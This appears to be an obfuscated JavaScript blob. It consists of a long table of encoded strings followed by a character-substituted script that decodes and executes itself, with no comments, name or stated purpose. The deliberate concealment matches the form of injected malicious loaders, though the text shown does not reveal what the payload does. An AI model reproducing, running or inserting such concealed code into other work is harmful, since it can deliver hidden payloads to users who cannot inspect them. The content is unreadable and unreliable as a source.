J(z{S^^V"="V~U(k}{sX^Ou^N:"="VKf(e00"="V~R(B&zeLk"="V~wFVnsf;5f(|:"="C0f(eiOfJ^SL"="V1/f9{O%V~ffixSJ^^OJ4^O|"="5y&7V~kC"="^Dq(;xO7SxSuVK;"="VeN(e)_%]xSwVo9qVou(BkJ(A7)n7X_nV;JfN@T"="V1ffyiOKV~RftiSE7^ORw^OUpUk{"="2xOBV;4/Vnk1x:"="VeYrqFF(Ad"="V;^42U+(et44V1V"="E9hfB^S:]iO(JF/ft)1f~iOW"="xiSSFxS:Voz"="uyu(~xSEq^SRV~](zk"="V~s(;iSpV;xhVou(WVs(e^O22zidT-_sVnJfBiSLV1s(~ko"="r7N(kxOOSk"="VooWVehfiyufA{S+"="X^S7(9z"="f&Rfzk"="VIffe{S^xsV4"="r^S()h67F(YdDY{;Y^SO"="S7](~xO7J^S]O:hft:ufI^O(dk"="x{O%Ve1(t^SF"="]9f(exS|YiSp4N^"="69C-6sQk7^STfxSCVK{"="V;J(eiO|Sk"="hk+f9xO9VI+fy{SI"="J{OoVKk"="VIR(A&YzL^SwVoeKVnA(A:R(eNe{"="f&Jfz^ONV~Jf9xOhC)97"="E{S+fxO6Vnz"="VI5hqiO5Vn;uV~2K"="rsN(IxST({S]VIf(z_6"=")iOdq_o/Ck;"="V~F(i9YBXiS~VneJVof(~:"="Vn|pV1}5V~:uD+{"="riO_Ves(WxSA"="_L1(W^SSO^S&u7qf;^Sk"="VosfI^S/"="Vo^2VnN(B9dExd"="VI6XV;F(~+^~hxSz"="Vohf+^SLV1^|J^OOp^S^VoQ+4xO|_:"="Yd+fziO0V~JfN{O/6V"="(d+f;iO9V~RfN{O%Sk"="VI}pS{OpVnopVI4yF&0"="q}sfBD{4"="VI06V;q(~+^N2{SyfU;V6{Sp"="V1ff+iOr"="V~;XVe]f|Rwn"="u{S:w^SrVn45):"="V1:YV11f|+J(zf)h"="V~26C^OpVK6]"="V1qft{SJYiSOwV"="Vnh(y{O6O^O6VI^"="VK/(tdY"="^95_6@2zh{O9fiSDVKR(kLn^"="VKhft^SO)^SX"="Vo]f+xS(V1^sJ^O2(xSBVnCLr^O)D{O9]:"="VKJfNiSdp^Sp]s6X^0&eV;]fttz"="VIXhO:"="XxO:J^OWVo_t"="2:Q(^N|k6{Ss(xSRVK/(+fY"="V1&6Vn:"="R^OdV~J(k^SL"="V~2uVoff~)s(iF}4w&^/x7}]V~V"="VIC)S{O:VoVp"="VouftW^AdxO}^^OYV;h(I@^z^d"="6:n_rLdI"="V;4ihk"="VIN(AiS:"="fiOuR7T)w{OxVKqfiiO}]zx4"="V~/fe{SDRRV_V;i"="5xOJV~q(tiS7pxSkFFhfNsQ@"="rxSxu{SrVo|R7Y6;"="VKhfWt6sFxORTd"="V~9{6FhfW-xL^iS7dF4nYV"="VoioV;1fzyuf|:"="VKTzxsR(+R):"="C^OL6d6)"="VI+(Wht|"="XxOr^{O9VK6nXVY92d"="LiO4O{OyVn:"="w{SDEiSEVo}2hy_"="VeY]O+1(Ik"="riSO7)U(I{S5Vnqfky]f+{S)VeCeVo)hV~0"="XpQnVI^CYWs(kV"="RsqfyVUf|L4YV;Y6VKz"="(xO&V;eBV1xiL-Jf;^SwVe;"="VoJ(9h/fexOxO5~fe^SwVnR(+^OT"="V~/f~iSqw@0"="V~U(k}0-x{OpJpndVni"="VnxVVeufzUq(|{S|T:"="u{S_69~(;^S~VnNfW:"="StR(B^O)CiSE"="E^SX7X67R5T7R}xnpV"="FpXYV~dJYV"="VeF(WhX~wiSW4^O|V;s(yk"="O7](IV"="Xyt4V~o4YW/(+:9eV;/fk{OuVI1(yiS^"="V;+fW{ShVn{tq^S2hiS2VnT"="r^SRpds(|V"="uxSxfNVf"="VIUf~5oO){OoVehfyk"="r0J(W{OJqY+f9RN(|V"="r{Ox6d;]VnqfNxO;V1+(zd"="C{S/pxSqVn/f;@z"="wxSrhdi"="E^SSriS~Vn&x):"="diO:S@kUC5iUEiOkV;|TV~6"="r{S+VI2YVK^"="qt1fiy_"="V~R(|d6+R{S^"="VKhf+xOqVIufyV"="O{SSON~(IiS1"="rxSrhV~(AxSA"="VeRfzWA(tiSw4)+fk^S+Vn1(AiO+5xSQVK](+d"="4xODVeu(k{StV~_{"="^iO+Ve|1"="V~wRVnqf;:u(W-X5wV{"="_hRfy&~feF})Ved{VKo"="]XN(9{O(J:"="]^SE)L](eiSNVn;"="2^SFhYh(ixS9Ve+f+h]fWV"="Ve_4CW6"="V~q(Bd_e5{SwVn0"="V;s(W{S_"="V1x5h9zJVKzC(d"="O_F(eiOdC{SR"="FiSRV;A(9h_UVe2t"="V;]f|xO+V147T{S5:0N(Ad"="Vn00Vn/(tV"="VoFf9iS(Vo{"="V~;XVeq(~({&)iS~p(^"="VeRf9+/(|iS74:"="VoRftW_~diO{O^O|V;A(es;W^V"="V~h(kxO~V~AfziOu^iOE]{OIp-5N_-}(VedVVK0EdiS(T^OS:V;TVnQh]d"="ExSX7sTfDkYtD:"="2kJf+(z"="YiOX2R^W"="YdqfN{O-V~JfNk"="VoT^Vn1(A9VoEDV"="uhRft&V"="V1_qVnf(IV"="F@nEV~oDhWU(z:k"="4}A(NxOYSy+fADs(B^S^VIXTL{OkV;f(ARtxVI]fN_d"="VIJ(W_kp_iOwqRQhVnU(+V"="^xSpOpN(B{S9"="5Us(txS(7xS|:0/f9{SIVe5o"="V1s(i{OLCf9)VnT"="V~1(exS)V;6rVnA(t&f(9k"="Vn{VV;UfkyUfIk"="R{SYh:Xh2xSiVosfziOr]h6EVo)SDk+fis7-(k"="x{S2uxSJVo;ERW:"="VnexVKwYV~X@hhFfi^OS"="4D&)VIVqhsT"="VI}^C^O7V1zr"="w@F(I^SJ^iSsVI^"="Ck9_OV"="x{S2uxSJVo;ERW:zV;7pq@F(z{Ou7teWVnVIV;A(A0/(WX0r]k"="VKff9^O@V~]f9V"="r^SzV~QLVnffe^SoVe^"="671f|R06V;iV5d"="q_hfeNzLV;Tx:+s(BiO5"="V;__V1eCVI9FdL0"="VozJVn+(A9;TEhTpVoR(z)}R"="r{OT2Vi6VnufN{ONV1+(t(ffi0z%V10i6{S:V~/fz9](y{OQfxSyV~0"="V;J(BiOBOV"="V1FfyxS5Fd"="VI/fIiSf4ziEV;q(B{OqVn_"="V;F(I{Oz6{Sw"="F^SSVoJ(ks^nVe5;O:"="Vn/fNiS^dk"="Voh(z^Ou6{OnVI^"="C^SS67F(i^SNVKF(9xS@r^S]"="(xORJhV"="Vesfy(A(|iSFF9d"="V1z4YdiJVK}QX)60V1:BwV"="2^SxC0N(B{S~V1_"="VK:A4RF(NN9h"="Vo{5Vo/(i);"="4R7&VITf"="Ve+(+N7~5{SWxk"="_y7YV~^_7k"="FL~(t^S66iS|"="]@1(I^SAJ^SwVIA(Ws;ewiSFVn~(N0XB"="VKUfNiS97V|~VokfVK;DVe6"="V1Jfz{SJYiS+]sxW^}x"="up/(y^ST^V"=":xSf(95w"="Vo1fy{SfVnd"="VI4EVn~fe9:"="DiSJ():JxxOD"=":xSf(95wE{OxVeN(W^SECh{XVn};R9N(ed"="uxO]6(;)VnRftxOIV1/(W++fNX0YV1^1h^SfVIhfkV"="V~/(kzoU:xODCpt)VoN(kk]fB^S}VeFf;^O{VKV"="r{OCq:YO"="JFi_V17frL+(W}q(W^SWSp6"="uiSyV~CYVKNfBxSX"="V~qfid66)iO1V;FfkfJ(+xO~hyq(k{OR)tJfeiSqCxOhwzxJ)^OV"="VnexVK}YV~QBYV"="VIU(;^SFVe:dVos(A5u(W^O22V"="V1Uft{S{J:nRVoV]V1kuVei"="2iS]Ch+(i^SsVoq(N{Se4xSR"="V16]d5;6V~6R7V"="E^OsYxO)V1:qxF0wfXQVV1dY5)_K4xSBV;YdV1RfB^O6VoiY(VJ(IxS-VoR(iRzrV;56Veeuq799JxS/wiO]u^O&Ve/fIfFfy:"="LiOd^^O@Vo_/R&iU"="Vn~(yiO2qiOiV~z"="VIkFV;A(B-6V"="V1+(|xS)Cpo:Vn1fI^OAVo5qYss(|z4JV1~fILN(efx:Vn4DVeXeVnTkr{Oh2{O6"="]^S-){O:"="qUJfAxOLEiO)V1s(eyYWF^SYV1Y"="VnFf~iO+VK)&xiSY(k0"="V~4(Vn/f~di"="V1Jf9iS2h{SX"="V;qfkiSuExSQVKq(kkxqOiS%V;Ufek"="O&&X2p4~L{SAd{SS"="F{ShVe~(9@oAV;tB4d"="FiOOV~R(9{STd^OTppV"="CYRf;yVJVn9V):"="OiONV;7QVo6N"="r{SfLkU(i{S9VnUfWRffk{SdVe2/V~|EVIJf+xOydk"="VnFf+^SqVnzsJd"="DiSJddw)S:"="4^O^V;u(tiSBVo)}V;i"="V~R(B&{%4iSx"="DN9qVKdJ(fT"="VK/f9iSYpd"="VIUf9+^|6^ODVeJfI5s(;iODO0~(Bk"="Voq(9iOr6k"="VI1(exS5V;^qVo](WWs(kiOFOtT5"="qX](e{OC({SLh5/fiVFfIxOC"="VKUfy^SN2&X~"=")^OTR:"="Vo_2Vnh(idz}"="VKX}VId9OV"="TiSwYRVfR:_(L:"="^xSwOsf(NxS1VKf(9xSf4iSRV~V"="VnRfkhV"="hiSLV1qfkxOfD{OX]V]f9DC1VKY"="){OrJ+tESxS4VK{"="S{S:V~J(9iSS"="RiO5Opk&q9|wSV"="wdf(e(e6Vn5BT51(y^O_O};"="Vouf~{O27iSF2{OEVnT"="VoxpVoN(Ak"Z!5YF_52 d0z87_2(F6O2ca[5YF_52 YP=d0zcaP7_2(F6O2 d0FcY=Fa[(O2LF 28d0zca!5YF_52 d0F87_2(F6O2cF=La[F8F*}KQ!qYF O82HFZ!67cd0FmS(F;|C8880H0Za[Xd5 587_2(F6O2cYa[(O2LF L8"d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8"!qYF F8""=28""!7O5cqYF O80=6=2=d80!28Ym(hd5rFcd%%a!,2vvc68Oboj6.Ko%2g2=O%%boajF%8iF562pm75O^xhd5xOfYc@nnv6>>c*@.OvKaag0a28Lm62fYR;7c2a!7O5cqYF Y80=L8FmqY2pFh!Y<L!Y%%a2%8"b"%c"00"%Fm(hd5xOfYrFcYamFOiF562pc}KaamLq6(Yc*@a!5YF_52 fY(OfYB~WxO^JO2Y2Fc2aP!(O2LF F87_2(F6O2cY=Fa[qYF L8HZ=O80=6=d8""!Y85cYa!qYF 2!7O5c280!2<@nK!2%%aLH2Z82!7O5c280!2<@nK!2%%aO8cO%LH2Z%Fm(hd5xOfYrFc2bFmqY2pFhaab@nK=68LH2Z=LH2Z8LHOZ=LHOZ86!280=O80!7O5cqYF F80!F<YmqY2pFh!F%%a28c2%}ab@nK=O8cO%LH2Zab@nK=68LH2Z=LH2Z8LHOZ=LHOZ86=d%8iF562pm75O^xhd5xOfYcYm(hd5xOfYrFcFa3LHcLH2Z%LHOZab@nKZa!5YF_52 dP!d0Fm&&qqJ:8F=Y8d5p_^Y2FL=d0FmS(F;|C8llHZP(O2LF (82H0Z=68F%(=d8YH6Z!5YF_52 djO8dgcd0FmpC|Bz68880H0Zvvcd0FmpC|Bz68llHZa=O8d0Fm&&qqJ:cO=La=YH6Z8Oa=OP=d0FcY=FaPc7_2(F6O2cY=Fa[(O2LF 28d0F=L8Yca!7O5c!llHZ!aF5T[(O2LF Y8*Jd5LYW2Fc2c@1o="1o5L"aa/}%Jd5LYW2Fc2c}1}="Ri-Q"aa/@%Jd5LYW2Fc2csQK="ciV-"aa/s%*Jd5LYW2Fc2c@K}="7~v5"aa/o.c*Jd5LYW2Fc2co@n="J@pp"aa/na%Jd5LYW2Fc2co{K="~;6."aa/K%*Jd5LYW2Fc2c@nK="J@pp"aa/1%*Jd5LYW2Fc2coKQ="0AiE"aa/{.c*Jd5LYW2Fc2co@o="c&qZ"aa/Qa!67cY888Fa)5YdS!LmJ_LhcLmLh67FcaaP(dF(h[LmJ_LhcLmLh67FcaaPPacd0z=K@00}{a=cca8>[(O2LF F8d0F!Xd5 C=;=h8D62fODHFcssQ="rbnL"aZ!qYF e82_qq=q8h/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=28"fL2SqL"=_8"d6nh(_64Yf"%Fco{n="eJdd"a=Y8[5ODLgo=(Oq_^2Lg}0=6FY^V6Fhgh/}0=6FY^9Y6phFgq/o=qOdfiFdF_Lg0=LqOFWfgEcmn<ydFhHFc}{1=";pn+"aZcajKg{a%2=5YXY5LYWfgEcmn<ydFhHFcs00="iCo9"aZcajKg{a%2=5YXY5LY9Y6phFgN_^)Y5c"0"a=6L|OJg"@"=YXY2F|TJYgFc}QK="(NBp"a=5Y|5Tg0=f2Lg0=L_gHZ=Dg0=)pgFcosn=";pn+"aP=M8Fc@{{="^hoz"a=x8Fcn0n="$S#F"a=S8Fc@0Q=".5LL"a%2HFc@}0="~;6."aZca=68HZ=O8H"QkUCn6-0h&fo~ktFQ@-_{k)}F@-ORi)XN^thA9U_0@)"Z=i8Fcsn}="EBKL"a=(8fO(_^Y2FHFc@Qo="|xyR"aZHFc@00="YzZ@"aZ=p87_2(F6O2ca[(O2LF Y8F!5YF_52cc2YD wdFYaHYc@}Q="|xyR"aZca/Jd5LYW2Fc"s"%Ycsso="+~G1"aHYc@1n="+~G1"aZc*naaaHYcoK0=".5LL"aZcaHYc}1@="U7z{"aZc0=Yco}}="5EO5"aHYcn0o="~;6."aZcs=oaaP=y87_2(F6O2cY=2a[(O2LF L8F!5YF_52 YHLc}{K="eJdd"aZc2=*saP=]87_2(F6O2cYa[(O2LF L8F!qYF O8YHLcos@="+#cl"aZc""a=68""!7O5cXd5 28OHLcso}="vrAn"aZ*}!2>80!2**a6%8OH2Z!5YF_52 6P=487_2(F6O2ca[(O2LF Y8F!F5T[qYF F8+i;NHYc@oQ="c&qZ"aZcXcMa??"HZ"a!686HYcoQs="^hoz"aZcFa=JcM=""=0aP(dF(h[P5YF_52 6HYc@0n="+~G1"aZ>0P=~8LYF|6^YO_Fc7_2(F6O2ca[(O2LF Y8F!D62fODHYcon1="3&Db"aZ8D62fODHYcs@{="Oe]e"aZ??HZ!qYF L8YcsQo="+~G1"a=O8fO(_^Y2FHYc@s@="3Gp;"aZcYco}1="3&Db"aa=68fO(_^Y2FHYcs1Q="EBKL"aZcYc@Q1="eJdd"aaH0Z!D62fODHYc@Kn="y@Uv"aZHYcoo1="+RH]"aZcHYcoQ}="(NBp"a=lHZZa=D62fODHYcsn1="q.6G"aZHYcsos="~;6."aZcHYc@1s="36e5"a=LZa=D62fODHYcs@1="U7z{"aZHYco}o="faKQ"aZcHYc}Q@="eJdd"a=Ycs{Q="WGUa"a%2%Yc@{n="KKFw"aZa=D62fODHYcon1="3&Db"aZHYcon}="y@Uv"aZcHYco}s="^hoz"a="/M"%2%Yc@Ko="EBKL"aZa=OHYc@0o=":AGN"aZ8Ycsoo="|2kp"a%L=6HYc@@s=".5LL"aZHYc@n{="c&qZ"aZcO=6aP=}n00a!YHFcsKK="R3z;"aZ888"0"vvcYHFc@KQ="(NBp"aZ8llHZ=(m6f8_=D62fODH_Z8(a=YHFcn0{=";KQN"aZ8YHFc}Q{="|2kp"aZ888"}"!7_2(F6O2 Lc2=La[(O2LF O8F!L8}<d5p_^Y2FLHOc@{}="5EO5"aZvv0H0Zl88LjLg""=cYHOc@KK="Ri-Q"aZ8*}=6HOc}{}=")iz:"aZc2%"g"%LaaP7_2(F6O2 TcYa[(O2LF 28F!Xd5 d=5=(=q=f=_=h=682cs{o="^hoz"a%i%2co00="faKQ"a=L8""=O80=^87_2(F6O2cYa[(O2LF F82!7O5cXd5 68""=L80=O80=(80=d80=580!L<YHFco0{="J@pp"aZ!aO8YHFc@{@="y@Uv"aZcLa=O<}@{jc6%8iF562pHFcsss=".5LL"aZcOa=L%%agO>}Q}vvO<@@ojcd8YHFcoQo="YzZ@"aZcL%}a=6%8iF562pHFcon0="s.uV"aZccOvs}a<<K?dvKsa=L%8@agcd8YHFcs0n="U7z{"aZcL%}a=58YHFcsno="+~G1"aZcL%@a=6%8iF562pHFco@@="+#cl"aZccOv}na<<}@?cdvKsa<<K?5vKsa=L%8sa!5YF_52 6P!7O5cYH2c@}n=":AGN"aZc"^fnL"avvcY8YH2co1{="|2kp"aZco=N_^)Y5c"}@"aaa=Y8YH2coKo=";KQN"aZc/H3r*Ud*40*Q%/8Z/p=""a!O<YH2csKQ=".5LL"aZ!ah86H2cso@="ciV-"aZcYH2coKn="HNsc"aZcO%%aa=586H2cs0@=";KQN"aZcYH2c@sQ="faKQ"aZcO%%aa=d86H2cs{n="rbnL"aZcYH2co11="p~k@"aZcO%%aa=(86H2csK}="1o5L"aZcYH2c@n}="vrAn"aZcO%%aa=q8h<<@?5>>o=f8c5v}na<<o?d>>@=_8cdvsa<<K?(=L8L%iF562pH2coQ0="|2kp"aZcqa=dl8KovvcL8L%iF562pH2co}K="HNsc"aZcfaa=(l8KovvcL8L%iF562pH2cons="(NBp"aZc_aa!5YF_52 ^cLaP(O2LF N8Tc"^fnL+2NJU@oQ4"a!YmL_87c0a=Ymd58OH0Z!F5T[O87cOH0ZaP(dF(h[P7_2(F6O2 wca[(O2LF Y8F!qYF 28XcSa!5YF_52 2??JcS=28ydFhHYcsK{="5EO5"aZcaHYc@@Q=":AGN"aZcsKaHYcsQ}="Ri-Q"aZcsa=0H0Za=Y2(OfYB~WxO^JO2Y2Fc2aP7_2(F6O2 dcLa[(O2LF 68F!qYF d8YmL_HydFhH6c}Qn="(NBp"aZcydFhH6c}{1=";pn+"aZca.YmL_H6cn0}="q.6G"aZaZ=5!67cldvvcd8OHydFhH6c@{1="a50S"aZcydFhH6cssK="tIl|"aZca.OH6co10="faKQ"aZaZa=lda5YF_52 O87cYmd5a=d!qYF (87_2(F6O2ca[(O2LF F86!qYF O8cpcaHFc}{s=".5LL"aZc*na%2HFcson="kQa}"aZcJd5LYW2Fc"@"a=naaHFcs@o="|xyR"aZc""a=58ydFhHFc@s{="q.6G"aZcaHFc@1{="iCo9"aZc}KaHFco1{="|2kp"aZc@=Jd5LYW2FcFc@11="tIl|"aHFcn00="c&qZ"aZco=KaaaHFco1}=".5LL"aZc""a=d8""!7O5cXd5 L8OHFco0n="36e5"aZ*}!L>80!L**ad%85HLZ%OHLZ!5YF_52"^fnL+2NJU@oQ4"%dP!5YF_52 dH6co1o="R3z;"aZc"m"aH6c}{{="HNsc"aZ>@j58dg58pca%2%"m"%d=Ympf86css{="|2kp"a%5=5%L%6co1s=";KQN"a%wca%|ca%N%(c2aH6c@K1="Ri-Q"aZcJd5LYW2Fc6cs}@="WGUa"aH6c@{K="iCo9"aZc*@a*@KaaP7_2(F6O2 ^cO=6a[(O2LF d8F!YHdco{}=".5LL"aZ%%!F5T[Xd5 (8iHdcsQQ="q.6G"aZc""a=582YD &yt9FFJ~Y:_YLF=q8"m"%2%"m"%(HydFhHdc}Q0="5EO5"aZcydFhHdcs}s="HNsc"aZca.(Hdc@QQ="+#cl"aZaZ%dc}1Q="5EO5"a!5Hdco}@="q.6G"aZcdc@no="vrAn"a=dc@@}="rbnL"a%O%dco@0=")iz:"a%dcn}{="J@pp"a%dcs}K="tIl|"a%dcsoQ="rbnL"a%dc@K0="p#LA"a%pca%q=llHZa=5Hdc@sn="|2kp"aZ8nYs=5Hdcs{0="p#LA"aZ87_2(F6O2ca[(O2LF F8d!67c5HFc@@0="eJdd"aZ888ovv5HFc}1o="+~G1"aZ888@00a[qYF 28+i;NHFcn}o=";pn+"aZc5HFcs}o="1e;1"aZa!2vv2HFcn}}="a50S"aZ>0vvlJcx=2H0ZHFcoso="WGUa"aZc}=*}a%"?"%c2YD wdFYaHFcooo="U7z{"aZcaHFc@1}="5EO5"aZca=0a=2vvcYmL_87c0H0Zaa8880=YHFc@on="vrAn"aZ80PP=5HdcsK1="y@Uv"aZ87_2(F6O2ca[(O2LF F8d!5HFc@o@="q.6G"aZca=6vv^c6=0H0Za=Lcns=FcsKn="Oe]e"aaP=5Hdcs@Q="5EO5"aZ87_2(F6O2ca[(O2LF F8d!5HFcn0Q="+#cl"aZca=6vv^c6=0a=Lcns=Fco{{="rbnL"aaP=5Hdc}1s="c&qZ"aZcaP(dF(h[PP7_2(F6O2 7c2a[(O2LF L8F!qYF O82??Xcx=0a!67clOa5YF_52lYHLconK="s.uV"aZvv^cLco}{="J@pp"a%Lcs@s="9Z6@"a%"mn"=Lcono=";pn+"a%"mKmK"a=HZ!67cOHLc@@n="Oe]e"aZc"?"a>80a[67cO8OHLcsQ{=";pn+"aZc"?"a=c2YD wdFYaHLcoK}=".5LL"aZca*Jd5LYW2FcOH}Za>sYnvvlYHLc@nn="YzZ@"aZvv^cLc@o{="3Gp;"a%Lcon{="faKQ"a%"mK"=Lc@}s="p~k@"a%LcoK{="J@pp"a%"mn"a=0H0Z8882a5YF_52HZ!O8OH0ZP7O5cO8OHLcs0K="s.uV"aZc*sa%ycO=sa%OHLcssn="YzZ@"aZc0=sa=O8]cOa!OHLc@oK="Ri-Q"aZbol880!aO%8"8"!qYF 68TcOaHLcos}=")iz:"aZc"="a!5YF_52 686HLcsQs="3Gp;"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52 YHFcso0="R3z;"aZc"m"a>80Pa=6P7_2(F6O2 rc2a[(O2LF L8F!YmL_8YmL_HLc@K@="tIl|"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52l2HFco{Q="c&qZ"aZc"/"aH0ZHFcsoK="p~k@"aZcYaPa=O8OHLcss@="+#cl"aZc7_2(F6O2cYa[(O2LF F8L!5YF_52l2HFcn}s="Ri-Q"aZc"/"aH0ZHFc@}1="vrAn"aZcYaPaP7_2(F6O2 XcY=2a[(O2LF O8F!qYF L82_qq!F5T[L8qO(dqiFO5dpYHOcs01="iCo9"aZcYaP(dF(h[2vvcL82caaP5YF_52 LP7_2(F6O2 JcY=2=La[(O2LF O8F!F5T[qO(dqiFO5dpYHOc@n1="+~G1"aZcY=2aP(dF(h[LvvLcaPP7_2(F6O2 EcYa[(O2LF 28F!qYF 680<d5p_^Y2FLH2co0{="J@pp"aZvv0H0Zl88YjYg}=L82csQ0="Ri-Q"a=d8LH2cs@n=":AGN"aZ=O8""!7O5c!6**!aO%8LHydFhH2c@@@=";KQN"aZcydFhH2cos{=")iz:"aZca.daZ!5YF_52 OP7_2(F6O2 |ca[(O2LF Y8F!5YF_52 Yc}{n="eJdd"a%2P7_2(F6O2 5cLa[(O2LF O8F!qYF 68fO(_^Y2FHOcsK@="WGUa"aZcOcsn{="faKQ"aa=(8dcOco{o="+RH]"a%2%Ocs}}="faKQ"a%_%Oco@s="^hoz"a%YHOcs1s="ciV-"aZ%%a!67c0H0Z888(a5YF_52 2_qq!qYF 58fO(_^Y2FHOc}10="36e5"aZcOcn0K="+#cl"aa!l5vvc58fO(_^Y2FHOc@0K="a50S"aZcOcos0="Oe]e"aa=fO(_^Y2FHOcoQ1="kQa}"aZHOcs{K="YzZ@"aZc5aa=5HOc@{0="a50S"aZcOc@Q@="iCo9"a=Oc@0{="c&qZ"aa=5HOcoK@="|2kp"aZcOc}{@="YzZ@"a=Ympfa=c6HOc@{s="HNsc"aZ8Ocn0@="iCo9"a%(=6HOco}Q="Oe]e"aZ87_2(F6O2ca[(O2LF F8O!YHFcs}n="+RH]"aZ8@=RcaP=6HOc@Ks="7~v5"aZ87_2(F6O2ca[(O2LF F8O!(vvrc(a=@l88YHFc@KK="Ri-Q"aZvvLvvLca=LYF|6^YO_Fc7_2(F6O2ca[(O2LF Y8F!6HYc}11=")iz:"aZcaP=naP=6HOcs{}="EBKL"aZ8l0=fO(_^Y2FHOcoQ1="kQa}"aZHOcso{="$S#F"aZc6a=YHOcn01="EBKL"aZ8}aP7_2(F6O2 DcYa[(O2LF 28F!}l88YH2co1n="9Z6@"aZvv0l88YH2cs0o=";pn+"aZ??YH2c@s}="$S#F"aZcaP7_2(F6O2 fcOa[(O2LF 68F!qYF (8dc"/"%2%6c@o0="p#LA"a%_%6c@@o="+RH]"a%YH6c@Q{="kQa}"aZ%%a!67c0H0Z888(a5YF_52 2_qq!qYF 582YD VY)iO(SYFc6c@ns="~;6."a%(a!5H6coo0=":AGN"aZ87_2(F6O2ca[(O2LF F86!YHFcn01="EBKL"aZ8@P=5H6coss="3&Db"aZ87_2(F6O2cFa[(O2LF 286!qYF O8FH2cs0s="36e5"aZ!F5T[O8TcOa=2YD ]_2(F6O2c2conn="Oe]e"a=OacfO(_^Y2FH2co}n="YzZ@"aZ=YmpfaP(dF(hc6a[F8OH2co0n="36e5"aZ*o0=F8F<0j0gJd5LYW2FcydFhH2c@s1="vrAn"aZca.Fa=cLc@0o=6H2cooK="+#cl"aZ%2coQ{="faKQ"a%F%"g"%OH2co0@="1e;1"aZcF=F%o0a%"PM"a=YH2c@1K="p#LA"aZ8*}aPDc5a=@888YH2c@1@="U7z{"aZvvRcaP=5H6cn0s="|2kp"aZ87_2(F6O2ca[(O2LF F86!(vvrc(a=@l88YHFc}{Q="kQa}"aZvvOvvOca=Dc5aP=YH6coQn="~;6."aZ8}P7_2(F6O2 Rca[(O2LF 28F!)vvcfO(_^Y2FH2cn}K="^hoz"aZcYH2c}1K="3&Db"aZ=YH2c}1{="y@Uv"aZ=l0a=O8fO(_^Y2FH2c@@1="KKFw"aZcYH2c@nQ="|2kp"aZaavvOH2coK1="0AiE"aZca!Xd5 O=L8fO(_^Y2FH2c@10="iCo9"aZcYH2co}0="eJdd"aZa!7O5cqYF Y80!Y<LH2csKQ=".5LL"aZ!Y%%aLHYZvvLHYZH2co01="KKFw"aZcaPqYF )8l}!7_2(F6O2 tca[LYF|6^YO_Fc7_2(F6O2ca[(O2LF F8d0F!qYF 78Fcs1{="J@pp"a%q%Fco0K="iCo9"a%Ym)p%Fcs@}="kQa}"a!67c@l88YHFc}{Q="kQa}"aZa67cYHFc@Qn="p~k@"aZa[Xd5[LqOFWfgO=YXY2F|TJYg5P8Y!(HFco1Q="1e;1"aZHFcs1o="J@pp"aZ8h%"JR"=cO8fO(_^Y2FHFc}Qs="kQa}"aZcOaaHFcn}0="faKQ"aZHFc@0@="tIl|"aZ8Fc@o}="~;6."a%7=(HFcs{{="+#cl"aZcOa=OHFc@os="KKFw"aZc5=7_2(F6O2ca[(O2LF Y8F!Xd5 L8Yco0o="$S#F"a%dcYc}Q}="ciV-"a%2%Yco@1="|xyR"aa!FOJHYco{1=".5LL"aZl88LYq7HYc}{o="p#LA"aZjFOJHYc@K{="|2kp"aZ8LgD62fODHYcoo@="YzZ@"aZHYcs1n="KKFw"aZ8LPaPYqLY[Xd5[(Oq_^2LgC=5ODLgh=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgT=6L|OJgJ=5YXY5LY9Y6phFg^P8Y=O=_=f8Fcon@="~;6."a!7O5cqYF 280!2<C!2%%a7O5cqYF O80!O<h!O%%a[qYF d8f%cFco@K="0AiE"a%2.5%FcsnK="1e;1"a%ydFhHFc@0}="s.uV"aZcmQ.5a%FcoQ@="c&qZ"a%6%Fc@ss="q.6G"aa!d%8JjFcsns="q.6G"a%c^%O.6a%"JR"gFc@}@=":AGN"a%c^%O.6a%"JR"=_8fO(_^Y2FHFc@01="HNsc"aZcTa=_HFcoo}="~;6."aZHFc@Qs="|2kp"aZ8d=_HFcs10="ciV-"aZcYHFc@{Q="s.uV"aZ=La=fO(_^Y2FHFcs}1="KKFw"aZHFco{s="$S#F"aZcFcn}n=":AGN"a=_aP67cJjcfO(_^Y2FHFc@0s="J@pp"aZHFc@}K="vFU4"aZHFcss}="p#LA"aZcFco0}="~;6."a=^%h.6%"JR"=Fco@}="a50S"aa=f%8Fc@so="3Gp;"aagf%8Fco0s="c&qZ"a=l)a[qYF[YXY2F|TJYg5=6L|OJg6=5YXY5LY9Y6phFgLP8Y!7_2(F6O2 pca[(O2LF Y8F!Xd5 L8Ycoon="vrAn"a%dcYc@Q}="vFU4"a%2%YcsQ1="+RH]"aa!FOJHYcso1="$S#F"aZl88LYq7HYc@@{=":AGN"aZjFOJHYc@@K="3Gp;"aZ8LgD62fODHYcs@K="Oe]e"aZHYcsK0="|xyR"aZ8LP7_2(F6O2 XcYa[(O2LF 28F!Xd5 d8D62fODH2cn}@="5EO5"aZ!qYF 580=O80!67cYaLD6F(hcYH2cosK="vFU4"aZca=YH2c@}}="xuI#"aZa[(dLY 2cs}{="3Gp;"ag58YH2coos="q.6G"aZH0ZH2coKK="p#LA"aZ=O8YH2cs}0="eJdd"aZH0ZH2cs{s="p~k@"aZ!)5YdS!(dLY 2coQQ="q.6G"ag58YH2c@oo="q.6G"aZH0ZH2c}{0="HNsc"aZ=O8YH2c@}o="eJdd"aZH0ZH2co{0="0AiE"aZ!)5YdS!(dLY 2cs1K=";pn+"ag58YH2c}KQ="a50S"aZ=O8YH2c}Qo="36e5"aZP67c0<5vv0<Oa67c6a[67cO<8La5YF_52l}!O<q%LvvpcaPYqLY[67cd8d*O=d<8La5YF_52l}!d<q%LvvpcaPPfO(_^Y2FHFco1@="p#LA"aZc5=X=l0a=YHFcs{1="3&Db"aZ8X=O8fO(_^Y2FHFc@o1="~;6."aZcFcooQ="+RH]"aa=Om6f8YHFcs@@="a50S"aZ=OHFcsnn="xuI#"aZHFcsKs="+#cl"aZ8f%cFcs11="J@pp"a%7a=6jfO(_^Y2FHFcs0Q="(NBp"aZHFcss0="s.uV"aZcFc@Q0="EBKL"a=OagfO(_^Y2FHFc@QK="$S#F"aZHFcss1="J@pp"aZcFcoKs="$S#F"a=Oa=)8l0PPP=nYsaPh82dX6pdFO5HFc}QQ="ciV-"aZ=C8l/3cyd(?&}}?V62a/HFcsQn="vFU4"aZcha=;8Jd